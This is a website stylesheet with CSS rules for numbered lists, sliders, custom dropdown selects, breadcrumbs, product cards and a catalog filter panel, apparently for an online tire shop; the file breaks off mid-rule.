
.list-3__item-nuber-group {
    position: relative;
}

.list-3__item-nuber {
    background-color: var(--color-white);
    border: 1px solid var(--color-grey);
    border-radius: 30px;
    width: 36px;
    height: 36px;
    display: flex;
    align-items: center;
    justify-content: center;
    z-index: 3;
    position: relative;
}

.list-3__item-nuber > p {
    font-weight: 500;
    font-size: 20px;
    line-height: 120%;
    text-align: center;
    color: var(--color-black-dark);
    margin: 0;
    z-index: 3;
}

.list-3__item-desc {
    margin-top: 15px;
    font-weight: 500;
    font-size: 12px;
    line-height: 110%;
    color: var(--color-grey-dark);
    margin-left: 10px;
}

.list-3__item-container:last-child .list-3__item-nuber-line {
    display: none;
}


.list-3__item-nuber-line {
    z-index: 1;
    position: absolute;
    left: 16px;
    height: 100%;
    width: 3px;
    top: 24px;
    bottom: 0;
    background-color: var(--color-yellow);
}

@media (min-width:960px) {
    .list-3__item {
        display: flex;
        flex-direction: column;
    }
    
    .list-3__item-nuber-group {
        position: relative;
    }
    
    .list-3__item-nuber {
        background-color: var(--color-white);
        border: 1px solid var(--color-grey);
        border-radius: 30px;
        width: 48px;
        height: 48px;
        display: flex;
        align-items: center;
        justify-content: center;
        z-index: 3;
        position: relative;
    }
    
    .list-3__item-nuber > p {
        font-weight: 500;
        font-size: 26px;
        line-height: 120%;
        text-align: center;
        color: var(--color-black-dark);
        margin: 0;
        z-index: 3;
    }
    
    .list-3__item-desc {
        margin-top: 15px;
        font-weight: 500;
        font-size: 16px;
        line-height: 110%;
        color: var(--color-grey-dark);
        margin-left: 0;
    }
    
    
    .list-3__item-nuber-line {
        z-index: 1;
        position: absolute;
        right: -40px;
        left: 0;
        height: 3px;
        top: 24px;
        width: calc(100% + 40px);
        background-color: var(--color-yellow);
    }
    
}


@media (min-width:1200px) {
    .list-3__item {
        display: flex;
        flex-direction: column;
    }
    
    .list-3__item-nuber-group {
        position: relative;
    }
    
    .list-3__item-nuber {
        background-color: var(--color-white);
        border: 1px solid var(--color-grey);
        border-radius: 30px;
        width: 48px;
        height: 48px;
        display: flex;
        align-items: center;
        justify-content: center;
        z-index: 3;
        position: relative;
    }
    
    .list-3__item-nuber > p {
        font-weight: 500;
        font-size: 26px;
        line-height: 120%;
        text-align: center;
        color: var(--color-black-dark);
        margin: 0;
        z-index: 3;
    }
    
    .list-3__item-desc {
        margin-top: 15px;
        font-weight: 500;
        font-size: 16px;
        line-height: 110%;
        color: var(--color-grey-dark);
        margin-left: 0;
    }
    
    
    .list-3__item-nuber-line {
        z-index: 1;
        position: absolute;
        right: -40px;
        left: 0;
        height: 3px;
        top: 24px;
        width: calc(100% + 40px);
        background-color: var(--color-yellow);
    }
    
}

/* list-3 end */

/* list-4 start */

.list-4__item {
    position: relative;
    background: var(--color-white);
    border: 1px solid var(--color-grey);
    padding: 20px 50px;
    align-items: center;
    flex-direction: column;
}

.list-4__item::before {
    content: "";
    position: absolute;
    top: 0;
    bottom: 0;
    right: 0;
    left: 0;
    background: url(../image/main/slider-1/element\ hover.svg) no-repeat 97% 10px;
    opacity: 0;
    transition: opacity .2s ease-in-out;
}

.list-4__item:hover::before,
.list-4__item:focus::before,
.list-4__item:focus::before {
    opacity: 1;
}

.list-4__item-content:hover > a {
    text-decoration: none;
    color:var(--color-black-dark);
}

.list-4__item-content > a:focus,
.list-4__item-content > a:focus-visible {
    text-decoration: none;
    color:var(--color-black-dark);
    outline: 1px solid var(--color-yellow);
}



.list-4__item-desc > p {
    font-weight: 600;
    font-size: 14px;
    line-height: 120%;
    color: var(--color-black-dark);
    margin: 0;
    margin-top: 5px;
    margin-bottom: 5px;
}

@media (min-width:1200px) {
    .list-4__item {
        position: relative;
        background: var(--color-white);
        border: 1px solid var(--color-grey);
        padding: 50px 30px;
        align-items: center;
        height: 100%;
    }
    
    .list-4__item::before {
        content: "";
        position: absolute;
        top: 0;
        bottom: 0;
        right: 0;
        left: 0;
        background: url(../image/main/slider-1/element\ hover.svg) no-repeat 97% 10px;
        opacity: 0;
        transition: opacity .2s ease-in-out;
    }
    
    .list-4__item:hover::before {
        opacity: 1;
        
    }
    
    .list-4__item-content:hover > a {
        text-decoration: none;
        color:var(--color-black-dark);
    }
    
    
    
    .list-4__item-image {
     margin-right: 15px;
    }
    
    .list-4__item-desc > p {
        font-weight: 600;
        font-size: 18px;
        line-height: 120%;
        color: var(--color-black-dark);
        margin: 0;
    }
}



/* list-4 end */


/* list-5 start */
.section-list-5__item {
    height: 100%;
}

.section-list-5__header-select-group {
    margin-top: 30px;
    width: 100%;
    justify-content: space-between;
    align-items: center;
}

.section-list-5__header-select-group2 {
    margin-top: 30px;
    width: 100%;
    display: flex;
    justify-content: space-between;
}

.section-list-5__header-select-group-btn {
    padding: 12px 10px
}

.section-heading-group__container {
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    width: 100%;
}

.select-group {
    flex-direction: column;
}

.select-group > .center {
    margin-bottom: 10px;
}

.section-list-5__header-select {
    margin: 0;
    font-weight: 500;
    font-size: 14px;
    line-height: 120%;
    color: var(--color-black-dark);
}

@media (min-width:960px) {

    .select-group {
        flex-direction: row;
    }

    .section-list-5__header-select-group {
        margin-top: 30px;
        width: auto;
        justify-content: start;
    }

    .section-list-5__header-select-group2 {
        margin-top: 0px;
        width: auto;
        justify-content: end;
        align-items: center;
    }

    .section-heading-group__container {
        display: flex;
        flex-direction: row;
        justify-content: space-between;
        width: 100%;
    }

    .section-list-5__header-select {
        margin: 0;
        font-weight: 500;
        font-size: 18px;
        line-height: 120%;
        color: var(--color-black-dark);
        margin-right: 10px;
    }
}

@media (min-width:1200px) {

    .select-group {
        flex-direction: row;
    }

    .section-list-5__header-select-group {
        margin-top: 30px;
        width: auto;
        justify-content: start;
    }

    .section-list-5__header-select-group2 {
        margin-top: 0px;
        width: auto;
        justify-content: end;
        align-items: center;
    }

    .section-heading-group__container {
        display: flex;
        flex-direction: row;
        justify-content: space-between;
        width: 100%;
    }

    .section-list-5__header-select {
        margin: 0;
        font-weight: 500;
        font-size: 18px;
        line-height: 120%;
        color: var(--color-black-dark);
        margin-right: 10px;
    }
}


/* list-5 end */




/* list-7 start */

.list-7__item {
    position: relative;
    background: var(--color-white);
    border: 1px solid var(--color-grey);
    padding: 20px 30px;
    align-items: center;
    flex-direction: column;
}

.list-7__item::before {
    content: "";
    position: absolute;
    top: 0;
    bottom: 0;
    right: 0;
    left: 0;
    background: url(../image/main/slider-1/element\ hover.svg) no-repeat 97% 10px;
    opacity: 0;
    transition: opacity .2s ease-in-out;
}

.list-7__item:hover::before,
.list-7__item:focus::before,
.list-7__item:focus-visible::before {
    opacity: 1;
}

.list-7__item-content:hover > a,
.list-7__item-content > a:focus {
    text-decoration: none;
    color:var(--color-black-dark);
}


.list-7__item-content > a:focus-visible {
    outline: 1px solid var(--color-yellow);
    text-decoration: none;
    color:var(--color-black-dark);
}



.list-7__item-desc > p {
    font-weight: 600;
    font-size: 14px;
    line-height: 120%;
    color: var(--color-black-dark);
    margin: 0;
    margin-top: 5px;
    margin-bottom: 5px;
}

@media (min-width:1200px) {
    .list-7__item {
        position: relative;
        background: var(--color-white);
        border: 1px solid var(--color-grey);
        padding: 30px 25px;
        align-items: center;
        height: 100%;
        flex-direction: row;
    }
    
    .list-7__item::before {
        content: "";
        position: absolute;
        top: 0;
        bottom: 0;
        right: 0;
        left: 0;
        background: url(../image/main/slider-1/element\ hover.svg) no-repeat 97% 10px;
        opacity: 0;
        transition: opacity .2s ease-in-out;
    }
    
    .list-7__item:hover::before {
        opacity: 1;
        
    }
    
    .list-7__item-content:hover > a {
        text-decoration: none;
        color:var(--color-black-dark);
    }
    
    
    
    .list-7__item-image {
     margin-right: 15px;
    }
    
    .list-7__item-desc > p {
        font-weight: 600;
        font-size: 18px;
        line-height: 120%;
        color: var(--color-black-dark);
        margin: 0;
    }
}



/* list-7 end */

/* form-action-1 start */

.form-action-1 {
    background: var(--color-yellow);
    position: relative;
}

.form-action-1-content {
 padding: 80px 0;
}

.form-action-1__image {
    position: absolute;
    right: 0;
    top: 0;
    bottom: 0;
}

.form-action-1__image > img {
    height: 100%;
}


.form-action-1-content-desc {
    font-weight: 400;
    font-size: 16px;
    line-height: 120%;
    color: var(--color-brown);
}

.form-action-1-content-desc > a {
    font-weight: 600;
    color: var(--color-brown);
}




@media (min-width:1200px) {
    .form-action-1 {
        background: var(--color-yellow);
        position: relative;
    }
    
    .form-action-1-content {
     padding: 100px 0;
    }
    
    .form-action-1__image {
        position: absolute;
        right: 0;
        top: 0;
        bottom: 0;
    }
    
    .form-action-1__image > img {
        height: 100%;
    }
    
    .form-action-1__form > .form-action-1__form-input {
        margin-right: 15px;
    }
    
    .form-action-1-content-desc {
        font-weight: 400;
        font-size: 16px;
        line-height: 120%;
        color: var(--color-brown);
    }
    

}


/* form-action-1 end */

/* index-2.html end */


/* slider-5 start */

.uk-slider-5__container {
    position: relative;
    width: calc(100% + 30px);
    left: -15px;
    right: -15px;
}

.slider-5__header {
    padding: 30px 40px;
    background: var(--color-yellow);
}

.slider-5__container {
    background: var(--color-grey-light);
    border: 1px solid var(--color-grey);
}

.slider-5__item {
    padding: 30px 20px;
}

.slider-5__item-head-group {
    flex-wrap: wrap;
}

.slider-5__item-head {
    font-weight: 600;
    font-size: 22px;
    line-height: 120%;
    color: var(--color-black-dark) !important;
    margin: 0;  
    margin-bottom: 20px;
    
}

.slider-5__item-desc {
    font-weight: 500;
    font-size: 18px;
    line-height: 120%;
    text-align: left;
    color: var(--color-black-dark) !important;
    margin: 0;
    margin-bottom: 5px;
}

.slider-5__form > label {
    font-weight: 400;
    font-size: 12px;
    line-height: 115%;
    color: var(--color-black-dark);
}

.slider-5__button-group > p {
    font-weight: 400;
    font-size: 14px;
    line-height: 120%;
    color: var(--color-black-dark);
    margin: 0;
    display: flex;
    align-items: center;

}

.slider-5__button-group > a {
    font-weight: 600;
    font-size: 12px;
    line-height: 100%;
    text-align: center;
    color: var(--color-black-dark);
}

.slider-5__navigation {
    padding: 0 20px;
    display: flex;
    justify-content: center;
}


.slider-5__form-item-label {
    font-weight: 400;
    font-size: 14px;
    line-height: 120%;
    color: var(--color-black-dark);
    margin-bottom: 10px;
}

.slider-5__form-item-input {
 background-color: transparent;
 border-radius: 2px;
 padding: 12px 8px;
 max-width: 67px;
}

.slider-5__form-item:first-child {
 margin-right: 30px;
}

.slider-5__form-item::before {
    border-top: 1px solid #D1D1D1 !important;
}

.slider-5__list-item {
    background: var(--color-white);
    border: 1px solid var(--color-grey);
    padding:30px 15px ;
    height: 100%;
}

.slider-5__list-item2 {
    /* background: var(--color-white);
    border: 1px solid var(--color-grey);
    padding:30px 30px ; */
    height: 100%;
}

.slider-5__list-item-head {
    font-weight: 600;
    font-size: 14px;
    line-height: 120%;
    color: var(--color-black-dark);
}


.slider-5__list-item-desc {
    font-weight: 400;
    font-size: 12px;
    line-height: 120%;
    color: var(--color-black-dark);
}

.slider-5__list-item-form-head {
    font-weight: 600;
    font-size: 14px;
    line-height: 120%;
    color: var(--color-black-dark) !important;
    margin-top: 35px;
}



@media (min-width:1200px) {
    .uk-slider-5__container {
        position: relative;
        width: 100%;
        left: 0px;
        right: 0px;
    }


    .slider-5__header {
        padding: 30px 40px;
        background: var(--color-yellow);
    }
    
    .slider-5__container {
        background: var(--color-grey-light);
        border: 1px solid var(--color-grey);
    }
    
    .slider-5__item {
        padding: 40px;
    }
    
    .slider-5__item-head {
        font-weight: 600;
        font-size: 28px;
        line-height: 120%;
        color: var(--color-black-dark) !important;
    }
    
    .slider-5__item-desc {
        font-weight: 500;
        font-size: 18px;
        line-height: 120%;
        text-align: right;
        color: var(--color-black-dark) !important;
    }
    
    .slider-5__form > label {
        font-weight: 400;
        font-size: 14px;
        line-height: 115%;
        color: var(--color-black-dark);
    }
    
    .slider-5__button-group > p {
        font-weight: 400;
        font-size: 18px;
        line-height: 120%;
        color: var(--color-black-dark);
    
    }
    
    .slider-5__button-group > a {
        font-weight: 600;
        font-size: 14px;
        line-height: 100%;
        text-align: center;
        color: var(--color-black-dark);
    }
    
    .slider-5__navigation {
        padding: 0 40px;
        display: flex;
        justify-content: end;
    }
    
    
    .slider-5__form-item-label {
        font-weight: 400;
        font-size: 14px;
        line-height: 120%;
        color: var(--color-black-dark);
        margin-bottom: 10px;
    }
    
    .slider-5__form-item-input {
     background-color: transparent;
     border-radius: 2px;
     padding: 12px 8px;
     max-width: 67px;
    }
    
    .slider-5__form-item:first-child {
     margin-right: 30px;
    }
    
    .slider-5__form-item::before {
        border-top: 1px solid #D1D1D1 !important;
    }
    
    .slider-5__list-item {
        background: var(--color-white);
        border: 1px solid var(--color-grey);
        padding:30px 15px ;
        height: 100%;
    }
    
    .slider-5__list-item2 {
        background: var(--color-white);
        border: 1px solid var(--color-grey);
        padding:30px 30px ;
        height: 100%;
    }
    
    .slider-5__list-item-head {
        font-weight: 600;
        font-size: 18px;
        line-height: 120%;
        color: var(--color-black-dark);
    }
    
    
    .slider-5__list-item-desc {
        font-weight: 400;
        font-size: 14px;
        line-height: 120%;
        color: var(--color-black-dark);
    }
    
    .slider-5__list-item-form-head {
        font-weight: 600;
        font-size: 18px;
        line-height: 120%;
        color: var(--color-black-dark) !important;
        margin-top: 35px;
    }
}

/* slider-5 end */


/** Custom Select **/


/* select start */
/* .center {
    position: absolute;
    display: inline-block;
    top: 50%; left: 50%;
    transform: translate(-50%, -50%);
  } */
/** Custom Select **/
.custom-select-wrapper {
    position: relative;
    display: inline-block;
    user-select: none;
}
.custom-select-wrapper select {
    display: none;
}
.custom-select {
    position: relative;
    display: inline-block;
}
.custom-select-trigger {
    position: relative;
    display: block;
    width: 190px;
    padding: 10px 11px;
    font-weight: 400;
    font-size: 16px;
    line-height: 110%;
    color: var(--color-black);
    background: var(--color-white);
    border: 1px solid #E8EBEF;
    cursor: pointer;
}
.custom-select-trigger:after {
    position: absolute;
    display: block;
    content: '';
    width: 10px;
    height: 10px;
    top: 50%;
    right: 25px;
    margin-top: -3px;
    border-bottom: 1px solid var(--color-black);
    border-right: 1px solid var(--color-black);
    transform: rotate(45deg) translateY(-50%);
    transition: all .4s ease-in-out;
    transform-origin: 50% 0;
}
.custom-select.opened .custom-select-trigger:after {
    margin-top: 3px;
    transform: rotate(-135deg) translateY(-50%);
}
.custom-options {
    position: absolute;
    display: block;
    top: 100%;
    left: 0;
    right: 0;
    min-width: 100%;
    margin: 0px 0;
    border: 1px solid #E8EBEF;
    box-sizing: border-box;
    background: #F8F9FA;
    transition: all .4s ease-in-out;
    opacity: 0;
    visibility: hidden;
    pointer-events: none;
    transform: translateY(-15px);
    padding: 10px;
    z-index: 10;
}
.custom-select.opened .custom-options {
    opacity: 1;
    visibility: visible;
    pointer-events: all;
    transform: translateY(0);
}
.option-hover:before {
    background: #f9f9f9;
}
.custom-option {
    position: relative;
    display: block;
    margin-bottom: 5px;
    font-weight: 400;
    font-size: 14px;
    line-height: 140%;
    color: var(--color-black);
    cursor: pointer;
    transition: all .4s ease-in-out;
}
.custom-option:first-of-type {
    border-radius: 4px 4px 0 0;
}
.custom-option:last-of-type {
    border-bottom: 0;
    border-radius: 0 0 4px 4px;
}
.custom-option:hover,
.custom-option:focus,
.custom-option:focus-visible,
.custom-option.selection {
    color: var(--color-orange);
    background: #f9f9f9;
}






.custom-select-wrapper2 {
    position: relative;
    display: inline-block;
    user-select: none;
}
.custom-select-wrapper2 select {
    display: none;
}
.custom-select2 {
    position: relative;
    display: inline-block;
}
.custom-select-trigger2 {
    position: relative;
    display: block;
    width: 320px;
    padding: 15px 11px;
    font-weight: 400;
    font-size: 16px;
    line-height: 110%;
    color: var(--color-black);
    background: var(--color-white);
    border: 1px solid #E8EBEF;
    cursor: pointer;
}
.custom-select-trigger2:after {
    position: absolute;
    display: block;
    content: '';
    width: 10px;
    height: 10px;
    top: 50%;
    right: 25px;
    margin-top: -3px;
    border-bottom: 1px solid var(--color-black);
    border-right: 1px solid var(--color-black);
    transform: rotate(45deg) translateY(-50%);
    transition: all .4s ease-in-out;
    transform-origin: 50% 0;
}
.custom-select2.opened .custom-select-trigger2:after {
    margin-top: 3px;
    transform: rotate(-135deg) translateY(-50%);
}
.custom-options2 {
    position: absolute;
    display: block;
    top: 100%;
    left: 0;
    right: 0;
    min-width: 100%;
    margin: 0px 0;
    border: 1px solid #E8EBEF;
    box-sizing: border-box;
    background: #F8F9FA;
    transition: all .4s ease-in-out;
    opacity: 0;
    visibility: hidden;
    pointer-events: none;
    transform: translateY(-15px);
    padding: 10px;
    z-index: 10;
}
.custom-select2.opened .custom-options2 {
    opacity: 1;
    visibility: visible;
    pointer-events: all;
    transform: translateY(0);
}
.option-hover:before {
    background: #f9f9f9;
}
.custom-option2 {
    position: relative;
    display: block;
    margin-bottom: 5px;
    font-weight: 400;
    font-size: 18px;
    line-height: 140%;
    color: var(--color-black);
    cursor: pointer;
    transition: all .4s ease-in-out;
}
.custom-option2:first-of-type {
    border-radius: 4px 4px 0 0;
}
.custom-option2:last-of-type {
    border-bottom: 0;
    border-radius: 0 0 4px 4px;
}
.custom-option2:hover,
.custom-option2:focus,
.custom-option2:focus-visible,
.custom-option2.selection {
    color: var(--color-orange);
    background: #f9f9f9;
}



@media (min-width:1200px) {
    .custom-select-wrapper {
        position: relative;
        display: inline-block;
        user-select: none;
    }
    .custom-select-wrapper select {
        display: none;
    }
    .custom-select {
        position: relative;
        display: inline-block;
    }
    .custom-select-trigger {
        position: relative;
        display: block;
        width: 235px;
        padding: 10px 11px;
        font-weight: 400;
        font-size: 16px;
        line-height: 110%;
        color: var(--color-black);
        background: var(--color-white);
        border: 1px solid #E8EBEF;
        cursor: pointer;
    }
    .custom-select-trigger:after {
        position: absolute;
        display: block;
        content: '';
        width: 10px;
        height: 10px;
        top: 50%;
        right: 25px;
        margin-top: -3px;
        border-bottom: 1px solid var(--color-black);
        border-right: 1px solid var(--color-black);
        transform: rotate(45deg) translateY(-50%);
        transition: all .4s ease-in-out;
        transform-origin: 50% 0;
    }
    .custom-select.opened .custom-select-trigger:after {
        margin-top: 3px;
        transform: rotate(-135deg) translateY(-50%);
    }
    .custom-options {
        position: absolute;
        display: block;
        top: 100%;
        left: 0;
        right: 0;
        min-width: 100%;
        margin: 0px 0;
        border: 1px solid #E8EBEF;
        box-sizing: border-box;
        background: #F8F9FA;
        transition: all .4s ease-in-out;
        opacity: 0;
        visibility: hidden;
        pointer-events: none;
        transform: translateY(-15px);
        padding: 10px;
        z-index: 10;
    }
    .custom-select.opened .custom-options {
        opacity: 1;
        visibility: visible;
        pointer-events: all;
        transform: translateY(0);
    }
    .option-hover:before {
        background: #f9f9f9;
    }
    .custom-option {
        position: relative;
        display: block;
        margin-bottom: 5px;
        font-weight: 400;
        font-size: 14px;
        line-height: 140%;
        color: var(--color-black);
        cursor: pointer;
        transition: all .4s ease-in-out;
    }
    .custom-option:first-of-type {
        border-radius: 4px 4px 0 0;
    }
    .custom-option:last-of-type {
        border-bottom: 0;
        border-radius: 0 0 4px 4px;
    }
    .custom-option:hover,
    .custom-option.selection {
        color: var(--color-orange) !important;
        background: #f9f9f9;
    }
    
    
    
    
    
    
    .custom-select-wrapper2 {
        position: relative;
        display: inline-block;
        user-select: none;
    }
    .custom-select-wrapper2 select {
        display: none;
    }
    .custom-select2 {
        position: relative;
        display: inline-block;
    }
    .custom-select-trigger2 {
        position: relative;
        display: block;
        width: 320px;
        padding: 15px 11px;
        font-weight: 400;
        font-size: 16px;
        line-height: 110%;
        color: var(--color-black);
        background: var(--color-white);
        border: 1px solid #E8EBEF;
        cursor: pointer;
    }
    .custom-select-trigger2:after {
        position: absolute;
        display: block;
        content: '';
        width: 10px;
        height: 10px;
        top: 50%;
        right: 25px;
        margin-top: -3px;
        border-bottom: 1px solid var(--color-black);
        border-right: 1px solid var(--color-black);
        transform: rotate(45deg) translateY(-50%);
        transition: all .4s ease-in-out;
        transform-origin: 50% 0;
    }
    .custom-select2.opened .custom-select-trigger2:after {
        margin-top: 3px;
        transform: rotate(-135deg) translateY(-50%);
    }
    .custom-options2 {
        position: absolute;
        display: block;
        top: 100%;
        left: 0;
        right: 0;
        min-width: 100%;
        margin: 0px 0;
        border: 1px solid #E8EBEF;
        box-sizing: border-box;
        background: #F8F9FA;
        transition: all .4s ease-in-out;
        opacity: 0;
        visibility: hidden;
        pointer-events: none;
        transform: translateY(-15px);
        padding: 10px;
        z-index: 10;
    }
    .custom-select2.opened .custom-options2 {
        opacity: 1;
        visibility: visible;
        pointer-events: all;
        transform: translateY(0);
    }
    .option-hover:before {
        background: #f9f9f9;
    }
    .custom-option2 {
        position: relative;
        display: block;
        margin-bottom: 5px;
        font-weight: 400;
        font-size: 18px;
        line-height: 140%;
        color: var(--color-black);
        cursor: pointer;
        transition: all .4s ease-in-out;
    }
    .custom-option2:first-of-type {
        border-radius: 4px 4px 0 0;
    }
    .custom-option2:last-of-type {
        border-bottom: 0;
        border-radius: 0 0 4px 4px;
    }
    .custom-option2:hover,
    .custom-option2.selection {
        color: var(--color-orange);
        background: #f9f9f9;
    }
}
/* select end */

/* castom-select end */



/* cover-4 start*/

.cover-4__content-nav {
    display: flex;
    align-items: center;
    margin-bottom: 30px;
   }

   .cover-4__content-nav span  {
    margin-right: 5px;
   }

   .cover-4__content-nav-head > a {
        font-weight: 400;
        font-size: 12px;
        line-height: 200%;
        color: var(--color-black-dark);
   }

   .cover-4__content-nav-head {
        position: relative;
       font-weight: 400;
       font-size: 12px;
       line-height: 200%;
       color: var(--color-black-dark);
       margin: 0;
       margin-right: 20px;
   }


   .cover-4__content-nav-head::before {
    content: '›';
    position: absolute;
    right: -15px;
    top: -1px;
    font-size: 20px;
}


    .cover-4__content-nav-head:last-child:before {
        display: none;
    }

   
   .cover-4__content-nav-head:last-child {
    font-weight: 400;
    font-size: 12px;
    line-height: 200%;
    color: var(--color-black-dark);
    opacity: 0.6;
    margin: 0;
   }
   
   .cover-4__content-nav-desc {
       font-weight: 400;
       font-size: 14px;
       line-height: 100%;
       color: var(--color-black-dark);
       opacity: 0.6;
       margin: 0;
       margin-left: 20px;
   }


.cover-4__list-heading {
    font-weight: 600;
    font-size: 16px;
    line-height: 110%;
    color: var(--color-black-dark);
}

.cover-4__list {
    list-style: none;
    padding-bottom: 15px;
    border-bottom: 1px solid var(--color-grey);
}

.cover-4__list > li {
    display: flex;
    margin-bottom: 10px;
    padding-left: 0 !important;
}

.cover-4__list > li::before {
    display: none !important;
}

.cover-4__list > li > a {
    font-weight: 400;
    font-size: 14px;
    line-height: 110%;
    text-decoration-line: underline;
    color: var(--color-yellow-dark);
}

.cover-4__list-item-head {
    font-weight: 400;
    font-size: 14px;
    line-height: 110%;
    color: var(--color-black-dark) !important;
    margin: 0;
}

.cover-4__list-item-desc {
    margin: 0;
    font-weight: 400;
    font-size: 14px;
    line-height: 110%;
    color: var(--color-grey-dark);
}

.cover-4__price-item {
    margin-right: 30px;
}   

.cover-4__price-item-head {
    font-weight: 600;
    font-size: 18px;
    line-height: 110%;
    color: var(--color-black-dark);
    margin-bottom: 0;
}

.cover-4__price-item-desc {
    font-weight: 400;
    font-size: 14px;
    line-height: 110%;
    color: var(--color-grey-dark);
    margin-top: 0;
    margin-bottom: 0;
}

.cover-4__price-item-description > p {
    font-weight: 500;
    font-size: 12px;
    line-height: 120%;
    color: var(--color-grey-dark);
    margin: 0;
    margin-left: 10px;
}


.cover-4__price-group-item-availability {
    font-weight: 500;
    font-size: 16px;
    line-height: 110%;
    color: var(--color-green);
}

.cover-4__btn-prev {
 left: 20px;
}

.cover-4__btn-next {
right: 20px;
}

.cover-4__slide-list-photo > div:first-child {
    padding-left: 20px;
}

.cover-4__slide-list-photo > div {
    padding-left: 10px;
}

.cover-4__slide-list-photo > div > a > img {
    height: 100%;
    border: 2px solid transparent;
}

.cover-4__slide-list-photo > div > a > img:hover,
.cover-4__slide-list-photo > div > a > img:focus,
.cover-4__slide-list-photo > div > a > img:focus-visible {
    border: 2px solid var(--color-yellow-light);
}

.cover-4__button {
    margin-top: 10px;
}


@media (min-width:1200px) {

    .cover-4__list > li {
        display: flex;
        margin-bottom: 15px;
    }

    .cover-4__button {
        margin-top: 0;
    }

    .cover-4__content-nav {
        display: flex;
        align-items: center;
        margin-bottom: 30px;
       }

       .cover-4__content-nav-head > a {
        font-weight: 400;
        font-size: 14px;
        line-height: 200%;
        color: var(--color-black-dark);
        }

        .cover-4__content-nav-head {
            font-weight: 400;
            font-size: 14px;
            line-height: 100%;
            color: var(--color-black-dark);
            margin: 0;
            margin-right: 20px;
        }
        
        .cover-4__content-nav-head::before {
            content: '›';
            position: absolute;
            right: -15px;
            top: 6px;
            font-size: 20px;
        }
        .cover-4__content-nav-head:last-child {
            font-weight: 400;
            font-size: 14px;
            line-height: 100%;
            color: var(--color-black-dark);
            opacity: 0.6;
            margin: 0;
        }
       
       .cover-4__content-nav-desc {
           font-weight: 400;
           font-size: 14px;
           line-height: 100%;
           color: var(--color-black-dark);
           opacity: 0.6;
           margin: 0;
           margin-left: 5px;
       }
    
    
    .cover-4__list-heading {
        font-weight: 600;
        font-size: 20px;
        line-height: 110%;
        color: var(--color-black-dark);
    }
    
    .cover-4__list {
        padding-bottom: 15px;
        border-bottom: 1px solid var(--color-grey);
    }
    
    .cover-4__list > li {
        display: flex;
        margin-bottom: 15px;
    }
    
    .cover-4__list > li > a {
        font-weight: 400;
        font-size: 16px;
        line-height: 110%;
        text-decoration-line: underline;
        color: var(--color-yellow-dark);
    }
    
    .cover-4__list-item-head {
        font-weight: 400;
        font-size: 16px;
        line-height: 110%;
        color: var(--color-black-dark);
        margin: 0;
    }
    
    .cover-4__list-item-desc {
        margin: 0;
        font-weight: 400;
        font-size: 16px;
        line-height: 110%;
        color: var(--color-grey-dark);
    }
    
    .cover-4__price-item-head {
        font-weight: 600;
        font-size: 22px;
        line-height: 110%;
        color: var(--color-black-dark);
        margin-bottom: 0;
    }
    
    .cover-4__price-item-desc {
        font-weight: 400;
        font-size: 14px;
        line-height: 110%;
        color: var(--color-grey-dark);
        margin-top: 0;
        margin-bottom: 0;
    }
    
    .cover-4__price-item-description > p {
        font-weight: 500;
        font-size: 16px;
        line-height: 120%;
        color: var(--color-grey-dark);
        margin: 0;
        margin-left: 20px;
    }
    
    
    .cover-4__price-group-item-availability {
        font-weight: 500;
        font-size: 16px;
        line-height: 110%;
        color: var(--color-green);
    }
    
    .cover-4__btn-prev {
     left: 20px;
    }
    
    .cover-4__btn-next {
    right: 20px;
    }
    
    .cover-4__slide-list-photo > div:first-child {
        padding-left: 20px;
    }
    
    .cover-4__slide-list-photo > div {
        padding-left: 10px;
    }
    
    .cover-4__slide-list-photo > div > a > img {
        height: 100%;
        border: 2px solid transparent;
    }
    
    .cover-4__slide-list-photo > div > a > img:hover {
        border: 2px solid var(--color-yellow-light);
    }
}

/* cover-4 end */


/* cover-9 start */

.cover-9__list-item-desc {
    font-weight: 500;
    font-size: 12px;
    line-height: 110%;
    color: var(--color-grey-dark);
}
.cover-6__content-nav > span > svg > path {
    fill:var(--color-black-dark);
}

.cover-9__list-item-desc span {
    font-weight: 600;
    font-size: 22px;
    line-height: 120%;
    color: var(--color-black-dark);
}

@media (min-width:960px) {
    .cover-9__list-item-desc {
        font-weight: 500;
        font-size: 16px;
        line-height: 110%;
        color: var(--color-grey);
    }

    .cover-6__content-nav > span > svg > path {
        fill:var(--color-grey);
    }
    
    .cover-9__list-item-desc span {
        font-weight: 600;
        font-size: 26px;
        line-height: 120%;
        color: var(--color-white);
    }
}


@media (min-width:1200px) {
    .cover-9__list-item-desc {
        font-weight: 500;
        font-size: 16px;
        line-height: 110%;
        color: var(--color-grey);
    }

    .cover-6__content-nav > span > svg > path {
        fill:var(--color-grey);
    }
    
    .cover-9__list-item-desc span {
        font-weight: 600;
        font-size: 26px;
        line-height: 120%;
        color: var(--color-white);
    }
}

/* cover-9 end */


/* catalog start */

.section.catalog {
    padding-bottom: 0;
}

.catalog__tags-list  {
    display: flex;
    flex-wrap: wrap;

}

.catalog__tags-list > li {
    margin-bottom: 18px;
}

.catalog__tags-list > li:not(:last-child)  { 
 margin-right: 10px;
}
    

.catalog__tags-list > li > a {
    font-weight: 500;
    font-size: 14px;
    line-height: 100%;
    color: var(--color-black-dark);
    padding: 6px 10px;
    border: 1px solid var(--color-yellow);
    border-radius: 2px;
}

.catalog__tags-link {
    font-weight: 500;
    font-size: 14px;
    line-height: 100%;
    text-decoration-line: underline;
    color: var(--color-black-dark);
    transition: color .2s ease-in-out;
}

.catalog__tags-link:hover {
    color: var(--color-yellow);
}

.catalog__tags-link:focus,
.catalog__tags-link:focus-visible {
    outline: 1px solid var(--color-yellow);
    color: var(--color-yellow);
}

.catalog__content-filter-cont {
    background: var(--color-grey-light);
    border: 1px solid var(--color-grey);
    position: relative;
}


.catalog__content-filter-cont > fieldset {
    border: none;
}

.catalog__content-filter-cont > form {
    padding: 30px;
    display: flex;
    flex-direction: column;
    border-bottom: 1px solid var(--color-grey);
    max-height: 140px;
    overflow: hidden;
}



.catalog__content-filter-cont > form > label:not(:last-child) {
    margin-bottom: 10px;
}

.catalog__content-filter-form-head {
    font-weight: 500;
    font-size: 18px;
    line-height: 120%;
    color: var(--color-black-dark);
}

.catalog__content-filter-tire {
    margin: 0;
    align-items: center;
}

.catalog__content-filter-form-price > div > input {
    padding: 8px 12px;
}


.catalog__content-filter-form-price-scroll > div{
    border: 3px solid var(--color-grey);
    position: relative;
}

.catalog__content-filter-form-price-scroll > div::before {
    content: "";
    position: absolute;
    top: -15px;
    left: 0;
    width: 22px;
    height: 22px;
    border: 3px solid var(--color-yellow);
    background: var(--color-white);
    border-radius: 100%;
}


.catalog__content-filter-form-price-scroll > div::after {
